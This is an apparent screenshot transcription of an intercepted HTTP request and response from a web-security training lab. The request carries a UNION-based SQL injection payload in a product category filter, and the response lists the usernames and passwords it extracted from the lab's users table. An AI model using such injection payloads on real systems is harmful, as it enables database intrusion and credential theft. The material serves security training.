 Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+username_ohinoe,+password_ppfsbx+FROM+users_hpftou --
HTTP/2
2 Host: 0afa00af0494d5b4815666bf00ff0050.web-security-academy.net
3 Cookie: session=dVHlpzn6h8pbX6g3gdFLTTQjr3F2M09p
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0afa00af0494d5b4815666bf00ff0050.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
65 <a class="filter-category" href=
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
wiener
</th>
71 <td>
voo92itjnxj73zc2oevy
</td>
72 </tr>
73 <tr>
74 <th>
carlos
</th>
75 <td>
c7elofjp74v76einyn30
</td>
76 </tr>
77 <tr>
78 <th>
administrator
</th>
79 <td>
mcs8kh7o2lolfhd0sl5m
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 <div class="footer-wrapper">
86 </div>
Search 0 highlights